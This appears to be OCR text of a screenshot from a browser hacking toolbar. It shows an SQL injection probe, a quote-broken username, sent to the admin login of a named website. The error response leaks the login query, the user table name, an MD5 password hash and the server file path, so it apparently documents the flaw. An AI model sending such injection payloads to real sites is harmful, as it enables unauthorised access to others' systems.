 INT SQL XSS Encryption Encoding Other
Load URL http://www.lenovostoreapp.com/admin/index.php/3c/sign/login
Split URL
Execute
Enable Post data Enable Referrer
Post data user=admin'&upass=admin&button=++%E7%99%BB%E5%BD%95++
A Database Error Occurred
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '21232f297a57a5a743894a0e4a801fc3'' at line 2
select * from `len_user` where `user`='admin'' and `upass`='21232f297a57a5a743894a0e4a801fc3'
Filename: /www/vhosts/www.lenovostoreapp.com/admin/models/m_user.php
Line Number: 115